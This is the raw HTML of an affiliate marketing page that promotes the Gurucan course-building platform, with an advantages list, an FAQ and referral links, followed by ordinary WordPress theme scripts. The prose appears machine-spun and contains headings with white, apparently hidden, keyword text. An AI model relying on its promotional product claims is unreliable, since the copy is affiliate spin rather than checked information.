<p>Overall, reporting for both courses and also quizzes or surveys is just one of the main factors in which the Gurucan system could be effective. Ideally, with time, it would be possible to gain access to course completion and also quiz or survey data through a single Internet interface.</p>
<p>Also much better, it would certainly be fantastic to be able to view trainees&#8217; record that displays hours associated with a course, any credit made not currently recorded in all in Gurucan, and a link to download the certificate related to the course.</p>
<p>&nbsp;</p>
<h2>Advantages <span style="color: #ffffff;">Gurucan Konnektive Integration</span></h2>
<p><img decoding="async" class=" wp-image-3502 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20602%20341'%3E%3C/svg%3E" alt="" width="602" height="341" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main2.jpg 703w, https://successonlinework.com/wp-content/uploads/2022/01/Main2-300x170.jpg 300w" data-lazy-sizes="auto, (max-width: 602px) 100vw, 602px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2022/01/Main2.jpg" /><noscript><img loading="lazy" decoding="async" class=" wp-image-3502 aligncenter" src="https://successonlinework.com/wp-content/uploads/2022/01/Main2.jpg" alt="" width="602" height="341" srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main2.jpg 703w, https://successonlinework.com/wp-content/uploads/2022/01/Main2-300x170.jpg 300w" sizes="auto, (max-width: 602px) 100vw, 602px" /></noscript></p>
<ul>
<li>Limitless trainees despite the Free package.</li>
<li>No coding experience is required.</li>
<li>Offers numerous course repayment choices to students.</li>
<li>Uses several integration platforms to expand your company.</li>
<li>Instantaneous access to your funds with no deal charges.</li>
<li>The price is reasonable.</li>
</ul>
<p>It is recommended to utilize Gurucan if you are:</p>
<ul>
<li>Looking for a course production tool that allows for unrestricted trainees</li>
<li>Preparation to offer courses in numerous nations, as Gurucan allows for different money, bank card, as well as settlement choices.</li>
<li>A course maker with no experience creating code or creating sites from zero and also you wish to use customizable templates.</li>
</ul>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #525efa; color: #ffffff;" target="_blank" rel="noopener" href="https://successonlinework.com/goto/Gurucan">Find Out If Gurucan Suits You</a></p>
<p>&nbsp;</p>
<h2>Frequently Asked Questions <span style="color: #ffffff;">Gurucan Konnektive Integration</span></h2>
<p><img decoding="async" class="aligncenter wp-image-3503" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20326'%3E%3C/svg%3E" alt="Gurucan Online Courses" width="564" height="326" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main6.jpg 717w, https://successonlinework.com/wp-content/uploads/2022/01/Main6-300x174.jpg 300w" data-lazy-sizes="auto, (max-width: 564px) 100vw, 564px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2022/01/Main6.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-3503" src="https://successonlinework.com/wp-content/uploads/2022/01/Main6.jpg" alt="Gurucan Online Courses" width="564" height="326" srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main6.jpg 717w, https://successonlinework.com/wp-content/uploads/2022/01/Main6-300x174.jpg 300w" sizes="auto, (max-width: 564px) 100vw, 564px" /></noscript></p>
<p>Q. Is Gurucan Beginner-Friendly?</p>
<p>A. Gurucan is very user-friendly as well as easy to use. The easy interface most definitely enables you to easily produce your online training course with no problems. The easy drag and drop course creator is the main aspect lots of users like to use Gurucan.</p>
<p>Q. Do Gurucan Offer A Complimentary Trial?</p>
<p>A. Yes, Gurucan supplies a complimentary 30-day trial. You can begin today and also have your first online course up in just mins. To get the cost-free trial you can visit the official website here.</p>
<p>Q. Does Gurucan Make Use Of Scorm?</p>
<p>A. Yes, Gurucan is SCORM compliant. That suggests you can utilize it with any kind of <a href="https://www.easy-lms.com/knowledge-center/lms-knowledge-center/what-is-a-learning-management-system/item10182" target="_blank" rel="noopener">LMS</a> that sustains the criterion.</p>
<p>Q. Is Gurucan Cloud-Based?</p>
<p>A. Yes, Gurucan is entirely cloud-based. You can develop your <a href="https://www.easy-lms.com/knowledge-center/courses/what-is-an-online-course/item12708" target="_blank" rel="noopener">online courses</a> from anywhere you have an internet access.</p>
<p>Q. Is Gurucan Mobile Friendly?</p>
<p>A. Yes, Gurucan is totally mobile responsive. Your courses will look wonderful on any kind of device &#8211; no matter what size.</p>
<p>Q. Does Gurucan Provide Personalized Themes?</p>
<p>A. Gurucan has more than 100 lovely styles that you can make use of to give your course the best layout. You can also make more personalizations if needed.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #525efa; color: #ffffff;" target="_blank" rel="noopener" href="https://successonlinework.com/goto/Gurucan">Start Your Free Trial Here</a></p>
<p>&nbsp;</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
					<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://successonlinework.com/gurucan-quick-post-emoji/" rel="prev">Gurucan Quick Post Emoji</a></span></div><div class="nav-next"><span class="next"><a href="https://successonlinework.com/gurucan-logo-transparent/" rel="next">Gurucan Logo Transparent</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-20 tablet-grid-20 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-2" class="widget inner-padding widget_media_image"><a href="https://successonlinework.com/getlearnworlds" target="_blank"><img width="300" height="264" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20264'%3E%3C/svg%3E" class="image wp-image-699  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/09/LW2.jpg 533w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg" /><noscript><img width="300" height="264" src="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg" class="image wp-image-699  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/09/LW2.jpg 533w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://successonlinework.com/zo8n" target="_blank"><img width="300" height="268" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20268'%3E%3C/svg%3E" class="image wp-image-1431  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/11/jst.jpg 505w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg" /><noscript><img width="300" height="268" src="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg" class="image wp-image-1431  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/11/jst.jpg 505w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					2025 Copyright &copy; - Disclosure I am an independent user of the products, not an employee. The opinions and results expressed here are my own and are not official statements of the company concerned.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
							</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit ">
												<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<div class="sgpb-main-popup-data-container-3484" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-3484" data-id="3484" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-3484 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-3484" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" style="position:absolute;right:9999999999999px;" data-lazy-src="https://successonlinework.com/wp-content/uploads/2021/12/ebooks.jpg"><noscript><img width="1" height="1" class="sgpb-preloaded-image-3484" alt="" src="https://successonlinework.com/wp-content/uploads/2021/12/ebooks.jpg" style="position:absolute;right:9999999999999px;"></noscript></div>
							</div>
						  </div><script id="generate-offside-js-extra">
var offSide = {"side":"left"};
</script>
<script src="https://successonlinework.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https:\/\/successonlinework.com\/wp-admin\/admin-ajax.php","md5":"431dff96547fbc422312fa2a025991a3","tags":[],"categories":["Gurucan"]};
</script>
<script src="https://successonlinework.com/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<!--[if lte IE 11]>
<script src="https://successonlinework.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://successonlinework.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
</script>
<script src="https://successonlinework.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#media_image-2","#media_image-3"]}];
</script>
<script src="https://successonlinework.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://successonlinework.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-18 13:56:52 -->